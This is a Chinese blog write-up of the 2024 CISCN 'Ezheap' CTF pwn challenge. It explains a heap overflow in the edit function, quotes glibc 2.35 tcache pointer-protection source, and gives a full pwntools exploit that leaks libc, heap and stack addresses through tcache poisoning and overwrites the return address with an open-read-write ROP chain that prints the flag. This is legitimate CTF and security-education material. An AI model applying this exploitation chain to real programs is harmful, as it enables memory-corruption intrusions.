本文主要是介绍2024 cicsn Ezheap,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- 检查 libc2.35
- 利用
- add
- dele
- edit
- show
- 思路
- exp

- 结果
检查 libc2.35


利用
add
0x80个chunk,遍历选一个没有被用的,输入的size<0x501,然后malloc后会清零安装输入的size,然后输入内容,长度也是输入的size
dele
指定索引,并判断是否存在,然后free和清零
edit
指定索引,并判断是否存在,然后输入size<0x501,再往索引对应的chunk输入size长度内容,这里存在越界读
show
指定索引,并判断是否存在,然后输出索引的chunk内容
思路

堆题开启沙盒会出现一堆被malloc和free的堆,要着重过滤下
static uintptr_t tcache_key;/* The value of tcache_key does not really have to be a cryptographicallysecure random number.  It only needs to be arbitrary enough so that it doesnot collide with values present in applications.  If a collision does happenconsistently enough, it could cause a degradation in performance since theentire list is checked to check if the block indeed has been freed thesecond time.  The odds of this happening are exceedingly low though, about 1in 2^wordsize.  There is probably a higher chance of the performancedegradation being due to a double free where the first free happened in adifferent thread; that's a case this check does not cover.  */
static void
tcache_key_initialize (void)
{if (__getrandom (&tcache_key, sizeof(tcache_key), GRND_NONBLOCK)!= sizeof (tcache_key)){tcache_key = random_bits ();
#if __WORDSIZE == 64tcache_key = (tcache_key << 32) | random_bits ();
#endif}
}tcache_put (mchunkptr chunk, size_t tc_idx)
{tcache_entry *e = (tcache_entry *) chunk2mem (chunk);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free.  */e->key = tcache_key;e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);
}#define PROTECT_PTR(pos, ptr) \((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
- 存在溢出,而且没有上界,先布置三个chunk,第二个chunk大小在largebin范围内,用作后面溢出修改chunk结构用和泄露libc地址
- free第二个chunk,然后溢出填充,使得show第一个chunk可以泄露第二个chunk内容,从而得到libc地址
- 溢出修改回来第二个chunk的头,然后malloc回来第二个chunk,然后溢出修改第二个chunk布局(分成两个chunk),为靠近第一个chunk的size在tcachebin范围内,然后再次free第二个chunk,然后溢出填充,使得show第一个chunk可以泄露第二个chunk内容,从而得到heap地址,这里next指针就是这个chunk的next部分的地址右移12位和原来该位置存储的堆地址异或,但原来原来该位置存储的堆地址为零,所以就是这个chunk的next部分的地址右移12位,然后泄露heap地址
- 然后再溢出修改第二个chunk的头,再把第二个chunk申请回来,然后再溢出修改为第二个chunk为两个chukn布局,选择一个size在tcache已经存在的chunk大小作为靠近第一个chunk的部分,然后free第二个chunk
- 然后溢出填充第二个chunk的fd部分为environ的libc上的地址,然后malloc两次,然后将第二次得到chunk 使用show就可以泄露stack地址,然后计算得到当前函数结束的返回地址在栈上的地址
- 然后再溢出修改第二个chunk的布局,使得靠近第一个chunk的部分的size能够容纳orw的rop链,然后free掉和靠近第一个chunk的部分的size一样的chunk到tcache中去(可以是最开始的第三个chunk,也可以malloc一个再free),然后再free第二个chunk
- 然后溢出修改第二个chunk的fd为返回地址在栈上的地址,然后malloc两次,第二次修改栈上返回地址相关部分
具体细节看下面exp
exp
from pwn import *context(log_level='debug',arch='amd64',os='linux')
r=process("./pwn")
elf=ELF('./pwn')
libc=ELF('./libc.so.6')def add_chunk(size,content):r.sendlineafter('>> ',b'1')r.sendlineafter(':',str(size))r.sendafter('content:',content)
def edit_chunk(id,size,content):r.sendlineafter('>> ',b'3')r.sendlineafter(':',str(id))r.sendlineafter(':',str(size))r.sendafter('content:',content)
def show_chunk(id):r.sendlineafter('>> ',b'4')r.sendlineafter(':',str(id))
def free_chunk(id):r.sendlineafter('>> ',b'2')r.sendlineafter(':\n',str(id))
add_chunk(0x1f8,'123')
add_chunk(0x4f0,'123')
add_chunk(0x1f8,'123')
free_chunk(1)
edit_chunk(0,0x200,'a'*0x200)
show_chunk(0)r.recv(0x208)
addr=u64(r.recv(6).ljust(8,b"\x00"))
success("addr------------------------->"+str(hex(addr)))
libc_base=addr-0x21ace0
success('libc_base----------------->'+hex(libc_base))
libc.address=libc_base
bin_sh_addr=next(libc.search(b'/bin/sh\x00'))
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
success("free_hook_addr-------------->"+str(hex(free_hook_addr)))edit_chunk(0,0x200,b'a'*0x1f8+p64(0x501)) #之前为了泄漏libc地址被覆盖了,现在改回去
add_chunk(0x4f0,'123')
edit_chunk(0,0x340,b'a'*0x1f8+p64(0x101)+b'\x00'*0xf8+p64(0x401))
#prev_inuse位为1不会检查presize
#先放到fastbin和tcacahe的chunk也不会修改后面的chunk的prev_inuse和prevsize
# 原来的0x500堆块分成两部分,前一个大小使得其free后进入bin中fd指向一个堆free_chunk(1)edit_chunk(0,0x200,b'a'*0x200)
show_chunk(0)
r.recvuntil(b'a'*0x200)
heap_base=u64(r.recv(5)+b'\x00\x00\x00')<<12
success('heap_base---------------->'+hex(heap_base))add_chunk(0xf0,'123')
#再申请回来
edit_chunk(0,0x240,b'a'*0x1f8+p64(0x21)+p64(0)+b'\x00'*0x10+p64(0x4e1))
#修改为0x21的chunk和0x4e1的chunk
add_chunk(0x10,'123')
free_chunk(1)edit_chunk(0,0x240,b'a'*0x1f8+p64(0x21)+p64((heap_base>>12)^(libc.sym['environ']-0x10))+b'\x00'*0x10+p64(0x4e1))
#写next指针
add_chunk(0x10,'123')
add_chunk(0x10,b"a"*0x10)#直接得到environ为数据部分的话增加chunk做不到不发发送内容
#得到environ环境变量libc地址为chunk地址的堆块
show_chunk(4)
r.recv(0x18)
stack_addr=u64(r.recv(6).ljust(8,b"\x00"))-0x170#要修改的栈的起始地址,发现该地址没有对齐,所以后面作为fd时候,分配到的地址会减去8,正好可以先填./flag
success("stack_addr------------>"+str(hex(stack_addr)))
p1=b'./flag\x00\x00'pop_rax_ret=next(libc.search(asm('pop rax;ret')))
pop_rdi_ret=next(libc.search(asm('pop rdi;ret')))
pop_rsi_ret=next(libc.search(asm('pop rsi;ret')))
pop_rdx_ret=next(libc.search(asm('pop rdx;pop rbx;ret')))
syscall_ret=next(libc.search(asm('syscall;ret')))p1+=p64(pop_rdi_ret)+p64(stack_addr-0x8)
p1+=p64(pop_rsi_ret)+p64(0)
p1+=p64(pop_rax_ret)+p64(2)
p1+=p64(syscall_ret)
#open
p1+=p64(pop_rax_ret)+p64(0)
p1+=p64(pop_rdi_ret)+p64(3)
p1+=p64(pop_rdx_ret)+p64(0x30)*2 #合适的pop需要pop两次
p1+=p64(pop_rsi_ret)+p64(stack_addr-0x100)
p1+=p64(syscall_ret)
#read
p1+=p64(pop_rax_ret)+p64(1)
p1+=p64(pop_rdi_ret)+p64(1)
p1+=p64(pop_rsi_ret)+p64(stack_addr-0x100)
p1+=p64(syscall_ret)
#write
success("payload------------------------->"+hex(len(p1)))
edit_chunk(0,0x500,b'a'*0x1f8+p64(0x201)+p64(0)+b'\x00'*0x1f0+p64(0x301))
#再次将0x500分为0x200和0x300
free_chunk(2)
#也是凑够tcache两个chunk
free_chunk(1)edit_chunk(0,0x500,b'a'*0x1f8+p64(0x201)+p64((heap_base>>12)^(stack_addr-0x8))+b'\x00'*0x1f0+p64(0x301))
#修改为fd为栈上的地址
add_chunk(0x1f0,'123')gdb.attach(r)
pause()add_chunk(0x1f0,p1)#布置ropr.interactive()
结果

这篇关于2024 cicsn Ezheap的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!


